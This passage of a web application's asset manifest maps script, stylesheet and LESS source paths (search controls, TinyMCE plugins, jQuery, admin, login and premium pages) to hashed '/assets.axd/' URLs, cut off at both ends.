05a28ed0ac5b6.js","/Js/Search/SearchParametersPanel.ts":"/assets.axd/Js/Search/SearchParametersPanel.3bc592314b33504a63d37fef3ab0dee15b7c76dc.js","/Js/Search/StarsControl.ts":"/assets.axd/Js/Search/StarsControl.54635b6aa9b4bf9560127305c233ad3f883623fa.js","/Js/Search/SwitchControl.ts":"/assets.axd/Js/Search/SwitchControl.1274bf1eb7c0926886161bf3a9a3ae4d8fc4e1f9.js","/tinymce/jquery.tinymce.min.js":"/assets.axd/tinymce/jquery.tinymce.min.4953f951ff78f5c69582e59775ef79b9efdc7025.js","/tinymce/tinymce.js":"/assets.axd/tinymce/tinymce.5f42cf5fd9aeb04ed5681954a76f11b116ee05a2.js","/tinymce/plugins/advlist/plugin.min.js":"/assets.axd/tinymce/plugins/advlist/plugin.min.c4d22a270c43fe83a89faeba6ebfc493c3e17164.js","/tinymce/plugins/autolink/plugin.min.js":"/assets.axd/tinymce/plugins/autolink/plugin.min.42977017aae6f211c53eb6759311ae4ea47cc67d.js","/tinymce/plugins/code/plugin.min.js":"/assets.axd/tinymce/plugins/code/plugin.min.5c118471081b8865be02a469a9b8c65c7e995adb.js","/tinymce/plugins/link/plugin.min.js":"/assets.axd/tinymce/plugins/link/plugin.min.3db4404ec04948ded7288b7c64c8da81f58dc4ca.js","/tinymce/plugins/lists/plugin.min.js":"/assets.axd/tinymce/plugins/lists/plugin.min.e17b8e4a5656c9cf74e29869ee6b693964e3fde8.js","/tinymce/plugins/paste/plugin.min.js":"/assets.axd/tinymce/plugins/paste/plugin.min.e7d29cbec86148939ab671312b7e6dcbf6eacbe2.js","/tinymce/plugins/table/plugin.min.js":"/assets.axd/tinymce/plugins/table/plugin.min.b4e12953f5f39640436526cb9748b468a8492589.js","/tinymce/plugins/textcolor/plugin.min.js":"/assets.axd/tinymce/plugins/textcolor/plugin.min.8531559adb23cdda2476d885afe4dce0e24dc9ab.js","/tinymce/themes/modern/theme.min.js":"/assets.axd/tinymce/themes/modern/theme.min.84a6af51ab6d10e9ab405bed9f99f992d3df2c29.js","/Js/search.ts":"/assets.axd/Js/search.bd6b683860cfb3d866a406d2974bef231a35336e.js","/Css/jQuery/fixedheadertable.css":"/assets.axd/Css/jQuery/fixedheadertable.83d2d619b714088b6ab6d10b2163f61e33f3b3ae.css","/Css/jQuery/intlTelInput.css":"/assets.axd/Css/jQuery/intlTelInput.8048dcf9f0223bbca73d6b1411ca223c55024c5c.css","/Css/jQuery/jquery.calendars.picker.css":"/assets.axd/Css/jQuery/jquery.calendars.picker.49616c2a21de9fd21d93ba6442f539be775d7e57.css","/Css/jQuery/jquery.datetimepicker.css":"/assets.axd/Css/jQuery/jquery.datetimepicker.edaa8754f3930ffb361107ed13eaac5ab7b535ff.css","/Css/jQuery/jquery.dyve.autocomplete.css":"/assets.axd/Css/jQuery/jquery.dyve.autocomplete.358c5c61914cf454a34deec26d5f4813db506e55.css","/Css/jQuery/jquery.editableText.css":"/assets.axd/Css/jQuery/jquery.editableText.73520b0513eef527ad3b4ae6f4897d86986a31ba.css","/Css/jQuery/jquery.freezeHtmlTable.css":"/assets.axd/Css/jQuery/jquery.freezeHtmlTable.79239f4e7eed00c8398bbbbfdca6d929d8ef429f.css","/Css/jQuery/jquery.layout-default.css":"/assets.axd/Css/jQuery/jquery.layout-default.5344f1d57a6ba0cfa27706a7a835531aa449629c.css","/Css/jQuery/jquery.spectrum.colorPicker.css":"/assets.axd/Css/jQuery/jquery.spectrum.colorPicker.904f02f56de4ebaca240d214a7d49ac612941175.css","/Css/jQuery/jquery.splashscreen.css":"/assets.axd/Css/jQuery/jquery.splashscreen.6328569195a0678a2fcca3c3be69cff62db0f4fd.css","/Css/jQuery/jquery.tagit.css":"/assets.axd/Css/jQuery/jquery.tagit.3863ce27c1f9c0ecaaee5241c315e5cbdfa808be.css","/Css/jQuery/select2.css":"/assets.axd/Css/jQuery/select2.fdef78c6ffd5d207c8f89b9ae5f1c0370c6e27eb.css","/Css/jQuery/swiper.css":"/assets.axd/Css/jQuery/swiper.00dabfeaecf95f1eaa8f62a7aa0a67b200f13ab8.css","/Css/jQuery/dropdowns.less":"/assets.axd/Css/jQuery/dropdowns.cddf96fe83d4f7dedb9243b61378b2ed9982f2a5.less","/Css/jQuery/jquery.chosen.less":"/assets.axd/Css/jQuery/jquery.chosen.c82600fceb8142edb73205d73dcb31ee9e558faf.less","/Css/jQuery/jquery.colorPicker.less":"/assets.axd/Css/jQuery/jquery.colorPicker.7248e290b2d4d74640ae1901de43043647deaf17.less","/Css/jQuery/jquery.enscroll.less":"/assets.axd/Css/jQuery/jquery.enscroll.d1a4968a3febbd3c61c74e485cecf46a2d77046f.less","/Css/jQuery/slick.less":"/assets.axd/Css/jQuery/slick.a42ac1964ccd176f64793acc451182e34dee1a55.less","/Css/jQuery/watch-intro.less":"/assets.axd/Css/jQuery/watch-intro.d4b078f300ce864ca424bfa9a06ec19d32c31cfe.less","/Css/Components/main.less":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.accordion.26ee01726f6c0b677e9dd2677c8fa5df222f1676.less","/Css/jQuery/jquery-ui/jquery.ui.datepicker.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.datepicker.f1ce54d56bfa7a140eed23752f4dd1717c0dc00a.less","/Css/jQuery/jquery-ui/jquery.ui.slider.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.slider.2ef7b8f1bead280fe832b6e354dbd7f091ceefd7.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.tabs.135b452a997bcddffd931c44edfce5f3c0162856.less","/Css/jQuery/slickgrid/slick.grid.css":"/assets.axd/Css/jQuery/slickgrid/slick.grid.b910a5ef16f26c5aecd6ec562e87618101fa424d.css","/Css/PageMobile/gadgets-override.mobile.less":"/assets.axd/Css/PageMobile/gadgets-override.mobile.cbe56598eff06cd98c927aa88e09a7e5644f0c7a.less","/Css/PageMobile/view.mobile.less":"/assets.axd/Css/PageMobile/view.mobile.3100d4e633675551fd339f47d267d12a3814442f.less","/Css/AtlasMobile/atlas.mobile.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.dc149eb19265f94ce4dea2d25a5b7baa174d957d.less","/Css/AtlasMobile/atlas.mobile.pdfexport.fix.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.pdfexport.fix.bf0633c06b06f36381d672bbb7a21b1636e6a7cd.less","/Css/AtlasMobile/breadcrumb.mobile.less":"/assets.axd/Css/AtlasMobile/breadcrumb.mobile.2443685df41bed22c2d8c8c197e21334532a4221.less","/Css/AtlasMobile/font-awesome.mobile.less":"/assets.axd/Css/AtlasMobile/font-awesome.mobile.a784c2f800a0571a486977f564f4cf1b946616c8.less","/Css/AtlasMobile/indicator.mobile.less":"/assets.axd/Css/AtlasMobile/indicator.mobile.721ebf8c40910a6e1261f1b0576eea283c9b17b4.less","/Css/AtlasMobile/map.mobile.less":"/assets.axd/Css/AtlasMobile/map.mobile.2bc82a6a29749f76e30a3f7c253a92ca2ba16de1.less","/Css/AtlasMobile/premium.mobile.less":"/assets.axd/Css/AtlasMobile/premium.mobile.da99ea04880cdae2dc9d3c377609f24f27416a7b.less","/Css/AtlasMobile/region.mobile.less":"/assets.axd/Css/AtlasMobile/region.mobile.8efb9a27938969f16307d386c026ebbba938f58c.less","/Css/Leaflet/leaflet.css":"/assets.axd/Css/Leaflet/leaflet.13c27b386d2102fe84cee7db126516b77c4e04cd.css","/Css/Premium/benefits.mobile.less":"/assets.axd/Css/Premium/benefits.mobile.737a02d66027c2f56f6234b8c6bb7b047d9e598e.less","/Css/Premium/buy.less":"/assets.axd/Css/Premium/buy.79a68d2aa7b6f29c89e465629fdf67e5991e5458.less","/Css/Premium/buy.mobile.less":"/assets.axd/Css/Premium/buy.mobile.7f0913ee8d125f821b93683fa849e3c9807f5071.less","/Css/Premium/gift.less":"/assets.axd/Css/Premium/gift.6f69d9dae152eb94a458b6fe077d8ba5b30d98a2.less","/Css/Premium/index.less":"/assets.axd/Css/Premium/index.73e882d074bfd336eb34a9df32e71f2cc994afb9.less","/Css/Premium/manage.less":"/assets.axd/Css/Premium/manage.dfc622021e4f68a91f6397d7a9129ff367c3b669.less","/Css/Premium/plan.less":"/assets.axd/Css/Premium/plan.283134c9dbf5b1757912a5f91520ab67a89bb9e4.less","/Css/Premium/popup.less":"/assets.axd/Css/Premium/popup.5a6050d85fe2648243e4e0d1bfcacefa3fb0a045.less","/Css/Premium/premium.less":"/assets.axd/Css/Premium/premium.4d5ac4c003f0effe2ef08a19f6f9efb84388162c.less","/Css/Premium/thankyou.less":"/assets.axd/Css/Premium/thankyou.25065111a25967d8afb4e16d2e8a9ddfe52cef1b.less","/Css/Mobile/gdpr.mobile.less":"/assets.axd/Css/Mobile/gdpr.mobile.c004afb02ed5b36441a142c75cfa38d2e61fd7f8.less","/Css/Mobile/home.mobile.less":"/assets.axd/Css/Mobile/home.mobile.7f2b6dac1bf74a97e8af8fe1606e083033d1fa9f.less","/Css/Mobile/products.mobile.less":"/assets.axd/Css/Mobile/products.mobile.e8b0d1003946e9ecd231c57e87c13a26e5d4e0e5.less","/Css/Mobile/professional.mobile.less":"/assets.axd/Css/Mobile/professional.mobile.053543f03adba5287c6e16c8854fded3ddfa5de5.less","/Css/Mobile/see-also.mobile.less":"/assets.axd/Css/Mobile/see-also.mobile.63d4a6a9fc6035f2b0e53cc83c79232edef54d75.less","/Css/Mobile/site-search.mobile.less":"/assets.axd/Css/Mobile/site-search.mobile.db5600326be39499a9324ecf756ac98df78c8f19.less","/Css/Mobile/site.mobile.less":"/assets.axd/Css/Mobile/site.mobile.4fc364b1b16bbf04fe0835f19b2ab0b5ce549a75.less","/Css/Bot/dashboard.less":"/assets.axd/Css/Bot/dashboard.9d8471c8236147f1aa0047bbc0eadc267696333b.less","/Css/Bot/home.less":"/assets.axd/Css/Bot/home.a8f20bd85f9da5e3d32cb5f4cd4a2c96b7d45eba.less","/Css/Bot/style.less":"/assets.axd/Css/Bot/style.f8880ea4602e8a45fc137c9377af18605e1a209f.less","/Css/Bot/welcome.less":"/assets.axd/Css/Bot/welcome.f37d132998cee3ed105b8a56314529ceab19b266.less","/Css/Page":"/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less","/Css/Resource":"/assets.axd/Css/Resource.63b5e6a42c4537920c7128cd741b5c4795074d66.less","/Css/Billing":"/assets.axd/Css/Billing/billing.728fbdd74d770dc00081ef1bbe30329e568fc704.less","/Css/Business/contact-form.less":"/assets.axd/Css/Business/contact-form.97c7e767e6bcbc85b004a73fb6b07986651d0281.less","/Css/Business/contact.less":"/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less","/Css/Business/get-trial.less":"/assets.axd/Css/Business/get-trial.34f7051f14ce7217c34e8f49cc0687a4ab47e1d8.less","/Css/Business/overview.less":"/assets.axd/Css/Business/overview.4ed0d45f9db961cc5346a00b7c4f99e54089f81a.less","/Css/Business/overview.mobile.less":"/assets.axd/Css/Business/overview.mobile.07cb7cb011eae7e578936e55358493e5abf8fca4.less","/Css/Business/yodatai-banner.less":"/assets.axd/Css/Business/yodatai-banner.290d89a7ee46425317f9ad4fde471c0b81c20e02.less","/Css/Education":"/assets.axd/Css/Education.0c1747d2a56d61941c065798a7bc38adbec5c522.less","/Css/DataCalendar":"/assets.axd/Css/DataCalendar/datacalendar.1d8b3d2dfb2374cd24acc76eec1de3bf94b42107.less","/Css/FutureLens":"/assets.axd/Css/FutureLens.311b1319b862a69c240e18d8efcf5d25aa3a9f86.less","/Css/Forecasts":"/assets.axd/Css/Forecasts/forecasts.088af0d4085c8d1030d038baeaefafec75b3d2ea.less","/Css/SyntaxHighlighter":"/assets.axd/Css/SyntaxHighlighter/shCoreDefault.1432d9f9d8495f0e929fc3cc33ddd9dcade6ffba.css","/Css/geoplayground":"/assets.axd/Css/geoplayground/geo-playground.fe786c012bff549a78711fd9c07fcd19d574db28.less","/Css/geoplayground/sdk":"/assets.axd/Css/geoplayground/sdk/sdk.376e83f8522ea6eaea41d13f39443885d8825672.less","/Css/Notification/notification.css":"/assets.axd/Css/Notification/notification.b6bcf10847604283d390bdd26e33bbdb368cdf79.css","/Css/Handsontable":"/assets.axd/Css/Handsontable/handsontable.full.d42ba706599722f8633fed310af948b86aa76340.css","/Css/DatasetBrowser/access-denied.less":"/assets.axd/Css/DatasetBrowser/access-denied.1ab6ad529609c2332d1b0291ad7ac84660d0b995.less","/Css/DatasetBrowser/aggregation.less":"/assets.axd/Css/DatasetBrowser/aggregation.aa57160f25ee7ffe166756271c7c692828dbd895.less","/Css/DatasetBrowser/dataset-versions.less":"/assets.axd/Css/DatasetBrowser/dataset-versions.788e51848d0fff781aa77997feb11f7cec6831ce.less","/Css/DatasetBrowser/home.less":"/assets.axd/Css/DatasetBrowser/home.e13f5d1e5326e8378e3abfee020f603560a14053.less","/Css/DatasetBrowser/index.less":"/assets.axd/Css/DatasetBrowser/index.52a807279f129fc86a5cbc72bac7ef9de5e3ed7c.less","/Css/DatasetBrowser/index3.less":"/assets.axd/Css/DatasetBrowser/index3.f1edc5200bc28e7dc5388463cf562943a6bf7e37.less","/Css/DatasetBrowser/metadata.less":"/assets.axd/Css/DatasetBrowser/metadata.1da83937ca64e676075b877d11e608afb1d4b713.less","/Css/DatasetBrowser/publications.less":"/assets.axd/Css/DatasetBrowser/publications.3ad40c60c8edd60196a0912ff19e58a96eea9736.less","/Css/DatasetBrowser/timeseries.less":"/assets.axd/Css/DatasetBrowser/timeseries.24f7772bd05b2b0e5513e24d29435ecc1b15296c.less","/Css/DatasetBrowser/timeseries.mobile.less":"/assets.axd/Css/DatasetBrowser/timeseries.mobile.f725217a4da6356b275e48c3bd33884bed9d23fd.less","/Css/Nav/jquery.mSimpleSlidebox.css":"/assets.axd/Css/Nav/jquery.mSimpleSlidebox.1b0038ff65f95e9a3a75e0412393bb9e55d28452.css","/Css/Nav/about.less":"/assets.axd/Css/Nav/about.fbd92c637bbbc44ac94220a2aa2373dc0fd6a7b9.less","/Css/Nav/about.mobile.less":"/assets.axd/Css/Nav/about.mobile.0d4f316fc447f232596e4174f1432764f4cce4dc.less","/Css/Nav/access-denied.less":"/assets.axd/Css/Nav/access-denied.aeeb78a95605332d9875db2e2c37e73867dfdaf5.less","/Css/Nav/data-brief.less":"/assets.axd/Css/Nav/data-brief.1b05e814e9315e6aeae4d6b37b0ad53002906c0a.less","/Css/Nav/data-partners.less":"/assets.axd/Css/Nav/data-partners.dd671735b6d1066d830ccf8da7de05c3613ad09f.less","/Css/Nav/datafinder.less":"/assets.axd/Css/Nav/datafinder.894d94030ac4f4c37ffcb0fb2ea5d609419491a8.less","/Css/Nav/datafinder.mobile.less":"/assets.axd/Css/Nav/datafinder.mobile.5401e482adee36c5bee54ea23bc1b4d41c380a46.less","/Css/Nav/home.appliance.less":"/assets.axd/Css/Nav/home.appliance.f2ba0abb2e989b63ad0429f8d566fe1d2184cb0b.less","/Css/Nav/home.less":"/assets.axd/Css/Nav/home.c6d979883ccc4ceae342c20b6087c8223023dd36.less","/Css/Nav/home.mobile.less":"/assets.axd/Css/Nav/home.mobile.1d9ca05d8359e1319c2676092f776b791c4cda1c.less","/Css/Nav/info-pages.less":"/assets.axd/Css/Nav/info-pages.15c01edd6ceaad760eed28ac11b11b2acf130961.less","/Css/Nav/invite.less":"/assets.axd/Css/Nav/invite.647ece02736c209323d714b74b83f50003f0a9dd.less","/Css/Nav/landing-blocks.less":"/assets.axd/Css/Nav/landing-blocks.d735071d8b4339b0aac6ad84287b10438a501349.less","/Css/Nav/landing.less":"/assets.axd/Css/Nav/landing.c89ccfb852cd1c8c805347d65f111d7f847b703c.less","/Css/Nav/my.less":"/assets.axd/Css/Nav/my.dc0ea3fbc0921485cdaa875ac6b4c582470e9524.less","/Css/Nav/sideBar-left.less":"/assets.axd/Css/Nav/sideBar-left.df6648a7086c39e2023f098dae4ffbb1fb1e8cb7.less","/Css/Nav/sideBar-right.less":"/assets.axd/Css/Nav/sideBar-right.2c33eff7a56f06b0dc2c6368f49ced2af26c181d.less","/Css/Nav/signup.less":"/assets.axd/Css/Nav/signup.96ef7cdb1fd3d0b3ce98fa2bc2ef77c152c5891a.less","/Css/Nav/snowflake.less":"/assets.axd/Css/Nav/snowflake.a51f0f619aec4d2840283e6d1b87173741b1bcd4.less","/Css/Nav/solutions.less":"/assets.axd/Css/Nav/solutions.54f8e93b35391cbe97eda4c3aa63b26c62094508.less","/Css/Nav/solutionsandservices.less":"/assets.axd/Css/Nav/solutionsandservices.9bb08dfd8950f123f0e245036eb6385c400abf2c.less","/Css/Nav/tag.less":"/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less","/Css/Nav/tag.mobile.less":"/assets.axd/Css/Nav/tag.mobile.9d38862bc8d2412784c7f0c1f8a51f8cf4a53643.less","/Css/Nav/tagCloud.less":"/assets.axd/Css/Nav/tagCloud.88dca30c127d26515bc477111aa0b41744e9675a.less","/Css/Nav/tagGrid.less":"/assets.axd/Css/Nav/tagGrid.fe938466b55c4aca8942fe8b8e79615c952ecc83.less","/Css/Nav/team.less":"/assets.axd/Css/Nav/team.080d1456051183fbfe145a914766f80b30b1f9b9.less","/Css/Nav/vizoftheday.less":"/assets.axd/Css/Nav/vizoftheday.c0e3c941f2d6f67ab4a425eef2d534208086a035.less","/Css/Nav/vizoftheday.mobile.less":"/assets.axd/Css/Nav/vizoftheday.mobile.f46da8138e3af317a6d3665f813de292622bcf75.less","/Css/Gallery/gallery-tiles.less":"/assets.axd/Css/Gallery/gallery-tiles.ded0bedafdf4c4d150d81a9e8a11e5a0512d9f7b.less","/Css/Gallery/gallery.less":"/assets.axd/Css/Gallery/gallery.64696e21c9984f1130e54772739c351ee1e19089.less","/Css/Search/factfinder-landing.less":"/assets.axd/Css/Search/factfinder-landing.9a2139e0c11b3e50a7c1ebc529a9169e6915aa1c.less","/Css/Search/factfinder.less":"/assets.axd/Css/Search/factfinder.b42cee6f4a5c53de21ee4407d2b3f3d4e1883a50.less","/Css/Search/ffzero.less":"/assets.axd/Css/Search/ffzero.1490933cff1bc0ef527d869c2929d15fbd20ba11.less","/Css/Search/quick-search.less":"/assets.axd/Css/Search/quick-search.37e3421a834c9bf717759ecefffe0e5f3dd2f983.less","/Css/Search/scorebar.less":"/assets.axd/Css/Search/scorebar.39fb786f2fe419d5bf879776deab84d9e87323f2.less","/Css/Search/search-parameters.less":"/assets.axd/Css/Search/search-parameters.b0b0a183ce576f681c94034334118c003ac62ea5.less","/Css/Search/search-wide.less":"/assets.axd/Css/Search/search-wide.f3ed8614405b9d0533f7fafaaffe5813211db5c0.less","/Css/Search/search.less":"/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less","/Css/Search/semantic-atlas.less":"/assets.axd/Css/Search/semantic-atlas.c7735cd1ef0125a1ea257cc6d846c4d34a86bf72.less","/Css/Search/semantic-search.less":"/assets.axd/Css/Search/semantic-search.da09835fe3bc2bde74efba27cc136d80bdfa7476.less","/Css/Search/site-search.less":"/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less","/Css/Search/starscontrol.less":"/assets.axd/Css/Search/starscontrol.5d329a6752ea399e098bdb837b806b17ae1d1501.less","/Css/Search/switchcontrol.less":"/assets.axd/Css/Search/switchcontrol.5f174093628ebac1f44436f586d887a104512036.less","/Css/Shared":"/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less","/Css/Shared/components":"/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less","/Css/Components":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/User/api.less":"/assets.axd/Css/User/api.479275a130631a9c2980895f5708f609f3b910ff.less","/Css/User/download.less":"/assets.axd/Css/User/download.477376ecaad458c4b93a9de96a58bd9c32651690.less","/Css/User/edit.less":"/assets.axd/Css/User/edit.cd65a3f10c1ecc001e82d5222606ea348936485d.less","/Css/User/feed.less":"/assets.axd/Css/User/feed.a69361922dcf9958bfdf3b4d1e076d13c83da7c3.less","/Css/User/gadgetbin.less":"/assets.axd/Css/User/gadgetbin.78435d2d9de25c66285fccc15bbc055ca94900c3.less","/Css/User/privateHeader.less":"/assets.axd/Css/User/privateHeader.c710c94472c5c692a92414a2e18d2bf7a4796041.less","/Css/User/profile.less":"/assets.axd/Css/User/profile.62daf31c557807ab7df66c8d4a175600828575c1.less","/Css/User/subscriptions.less":"/assets.axd/Css/User/subscriptions.bd2b7655c00b88c823c816ff4a609cc164c171b4.less","/Css/User/upload-dataset.less":"/assets.axd/Css/User/upload-dataset.17279c734d7735d80172e681ecb78ea6457fce3e.less","/Css/User/upload-report.less":"/assets.axd/Css/User/upload-report.655c615f389193e4047c2c127f67d65de7076bca.less","/Css/Sys/admin.database-backups.less":"/assets.axd/Css/Sys/admin.database-backups.db7278110de20a88e28d2cf9f2c73d826fb5d543.less","/Css/Sys/admin.datasets-storage.less":"/assets.axd/Css/Sys/admin.datasets-storage.e768edf5578f3c3cb9539df83617988f6704da42.less","/Css/Sys/admin.education.less":"/assets.axd/Css/Sys/admin.education.8fc7f916cac2715affbe4666410803798f6541a3.less","/Css/Sys/admin.less":"/assets.axd/Css/Sys/admin.be2abbdf61b38a5fa73f3dd213d58f202e0ff862.less","/Css/Sys/admin.licenses.less":"/assets.axd/Css/Sys/admin.licenses.6a034d0acb19447923388916b44e2fad13a3f8d2.less","/Css/Sys/admin.logs.less":"/assets.axd/Css/Sys/admin.logs.ed870b2c727fdd215aaaff68a73777a70cc449b5.less","/Css/Sys/admin.mail.less":"/assets.axd/Css/Sys/admin.mail.a69c4d73c127d6b3f4783ac5c2122aaa3628d879.less","/Css/Sys/admin.metadata.less":"/assets.axd/Css/Sys/admin.metadata.82dc1cb1b289e9f67bf08cbe0795d1c102aeb1bd.less","/Css/Sys/admin.promos.less":"/assets.axd/Css/Sys/admin.promos.152a08c37465c5fdfd0266617373fff601fcc34b.less","/Css/Sys/admin.sources.less":"/assets.axd/Css/Sys/admin.sources.6fbd856daf32dc57448a2dbd2e27d3e83fdbdde8.less","/Css/Sys/admin.templates.less":"/assets.axd/Css/Sys/admin.templates.b11783c3dc4b728b4adb35dab23eaf548b340d16.less","/Css/Sys/admin.universities.less":"/assets.axd/Css/Sys/admin.universities.8c60b74f48a13ff9efd2f52096b1c0aa6b0d2904.less","/Css/Sys/admin.user-dashboard.less":"/assets.axd/Css/Sys/admin.user-dashboard.f32b773350fc1651ddfe160a16a0240299926e1e.less","/Css/Sys/admin.user.less":"/assets.axd/Css/Sys/admin.user.c2b6f9937145b097deedf15161925e6f6d0b2b9a.less","/Css/Sys/admin.users.less":"/assets.axd/Css/Sys/admin.users.693260ea5ea056efc9264c48740d063ecabd5b7e.less","/Css/Sys/admin.worker-queue.less":"/assets.axd/Css/Sys/admin.worker-queue.74833a5103ceccb01c8286e2d1d21eb1ccda2500.less","/Css/Sys/atlas-upload.less":"/assets.axd/Css/Sys/atlas-upload.ab546a9131964a77f294e98543c87900bd9ed0fa.less","/Css/Sys/concept-list.less":"/assets.axd/Css/Sys/concept-list.06d0dcf302f460a162d707b653b3b766d6e909d8.less","/Css/Sys/dev.less":"/assets.axd/Css/Sys/dev.bab0fb16867f2fd6ab450e757f1b9abf54849a7e.less","/Css/Sys/features.less":"/assets.axd/Css/Sys/features.4dda3d0b2a0a2d375d718432e7b460cba0638a4e.less","/Css/Sys/import-regions.less":"/assets.axd/Css/Sys/import-regions.444ff850dc8c79ec7af42c41055d64cc0d8a1f32.less","/Css/Sys/models.less":"/assets.axd/Css/Sys/models.402c5afa34ad66f6224e58faa337e3e0c9c25316.less","/Css/Sys/namedentities.less":"/assets.axd/Css/Sys/namedentities.36287eedea88bc2cfac60fe22b053e9f636556d8.less","/Css/Sys/premium.less":"/assets.axd/Css/Sys/premium.e9b7ce3dda7d33890f2fe06de943732430690f5c.less","/Css/Sys/quality-calculations.less":"/assets.axd/Css/Sys/quality-calculations.ce381eddf709a8c2884d1529ffc3bff04a514569.less","/Css/Sys/searchmodel.less":"/assets.axd/Css/Sys/searchmodel.542eb6b9486715219335988d2329e5f9e45bfd06.less","/Css/Sys/sys.less":"/assets.axd/Css/Sys/sys.220d72e4d87a457301e31db4c450a51e034b5190.less","/Css/Sys/system-settings.less":"/assets.axd/Css/Sys/system-settings.9c87b2f27e391428ffc4ae34daf46a010819c8b7.less","/Css/Sys/upload-search-settings.less":"/assets.axd/Css/Sys/upload-search-settings.315e14bd67ffcaa52e64a4335500af8493966098.less","/Css/Apps/app.less":"/assets.axd/Css/Apps/app.5825bb57efb144feace02dafe2765a26233adb25.less","/Css/Apps/apps.less":"/assets.axd/Css/Apps/apps.b736039d1c76089547ff2c70af3d6657f38e282e.less","/Css/Apps/authorize.less":"/assets.axd/Css/Apps/authorize.97b0ae051c4481a9223cd2cc91cc0f65e9bee5e5.less","/Css/Apps/index.less":"/assets.axd/Css/Apps/index.5d3d8c34606a299339e3ddf7aedd39fef0bd1bd8.less","/Css/Community/adminDatasets.less":"/assets.axd/Css/Community/adminDatasets.f79e95c5c62440b75f705f6b105f5ad3ddd5b662.less","/Css/Community/analytics.less":"/assets.axd/Css/Community/analytics.77da410002660685c9e1ed685200d8972e6a9cdd.less","/Css/Community/community-api.less":"/assets.axd/Css/Community/community-api.3af7d54eba0c7574501a4c9208880ceb29f484bb.less","/Css/Community/community.less":"/assets.axd/Css/Community/community.7646f86d5b23897b9ec82d26bb64a0ff59769f70.less","/Css/Community/customMetadata.less":"/assets.axd/Css/Community/customMetadata.8db8af1a98212b7840f3a10a1e8c6ea792259fd5.less","/Css/Community/navigation.less":"/assets.axd/Css/Community/navigation.1f31f6f92d093bdf678bb96445693c0d45b0df43.less","/Css/Community/product-metadata.less":"/assets.axd/Css/Community/product-metadata.c6d423dcaea7cb3c317509de64505501b240ee6b.less","/Css/Community/premium/buy.less":"/assets.axd/Css/Community/premium/buy.eaed51fc784c9a26fa22cd1c76128ebe0291f01a.less","/Css/Community/premium/cancel-subscription.less":"/assets.axd/Css/Community/premium/cancel-subscription.eeb0248d443843b4c604ecd84e23f37fd6a943ee.less","/Css/Community/Apps/atlas.less":"/assets.axd/Css/Community/Apps/atlas.747b1cd20796def8d43e026cf2427b3d9ec821d0.less","/Css/Community/Apps/data-catalog.less":"/assets.axd/Css/Community/Apps/data-catalog.1d7a26ba3bd6cc060a6316d50dbfcd7ff6a27655.less","/Css/Community/Apps/dataconnector.less":"/assets.axd/Css/Community/Apps/dataconnector.88b0dad039dacd413f529b6be434c2cd4ddfac80.less","/Css/Community/Apps/disqus.less":"/assets.axd/Css/Community/Apps/disqus.2fb2aa09e7064eafb80b3f7b92a8f09075064f00.less","/Css/Community/Apps/document.less":"/assets.axd/Css/Community/Apps/document.5fa1ae8eb2c3129a4475501f3e677eec21f4d0a1.less","/Css/Community/Apps/email-uploads.less":"/assets.axd/Css/Community/Apps/email-uploads.8f4fa7ee07a0fd437b518fe43e156b1ca3e3afc7.less","/Css/Community/Apps/gallery.less":"/assets.axd/Css/Community/Apps/gallery.881b6009dadbe5a1c22321d6ae875fe7a16a4703.less","/Css/Community/Apps/snowflake.less":"/assets.axd/Css/Community/Apps/snowflake.36150c0021000ea6b0f84ffbb18ff20422100eb7.less","/Css/Login/change.password.less":"/assets.axd/Css/Login/change.password.c0da9e61defec26b56451a516289fd2c0742f5ae.less","/Css/Login/login.less":"/assets.axd/Css/Login/login.82e943d9d812af858b38557ec530288b5854d560.less","/Css/Login/login.mobile.less":"/assets.axd/Css/Login/login.mobile.bb1ff1c93221e3501a42c30f4899ec30a0483ba0.less","/Css/Login/password.checker.less":"/assets.axd/Css/Login/password.checker.24b7a9c143876f096c080a498f4ffb9f70fff84e.less","/Css/Login/professional.mobile.less":"/assets.axd/Css/Login/professional.mobile.744ffb687ba629aa72685f5c78b21db061b168d2.less","/Css/Login/survey.less":"/assets.axd/Css/Login/survey.e7c7d4438ec786c3c666a64ca6937ab54f7f7d7a.less","/Css/Login/yodatai.less":"/assets.axd/Css/Login/yodatai.7c3b49f9d181bca1bca26c522d361093661a091a.less","/Css/Corpus/corpus.less":"/assets.axd/Css/Corpus/corpus.e66a45ae330b279f317cf636e75085e1062ed385.less","/Css/updatealert/update-alert-dialog.less":"/assets.axd/Css/updatealert/update-alert-dialog.f5c76ac859aa0cdea1a6c36bdac381d09e18e912.less","/Css/bookmarks/data.less":"/assets.axd/Css/bookmarks/data.ab7096530304cc785b3731ebfbe1fdf7340a9cb7.less","/Css/bookmarks/documents.less":"/assets.axd/Css/bookmarks/documents.9355e3cea6e8af50432621c237811222f5e5882f.less","/Css/bookmarks/menu.less":"/assets.axd/Css/bookmarks/menu.f826074ff656332802d86556867b748756d999d3.less","/Css/bookmarks/page.less":"/assets.axd/Css/bookmarks/page.a18c3246449708ede1a1ad564929dedafa8fa705.less","/Css/bookmarks/popup.less":"/assets.axd/Css/bookmarks/popup.bceecacde3ea300f09eb3f55d52d26e878cf4769.less","/Css/bookmarks/preview.less":"/assets.axd/Css/bookmarks/preview.3301301495b7cd4fcd335c76ddc88f6a12ac0dee.less","/Css/bookmarks/visualizations.less":"/assets.axd/Css/bookmarks/visualizations.15517a4df0914c7ab27c8309a80f965353b558c5.less","/Css/Atlas/atlas-menu.less":"/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea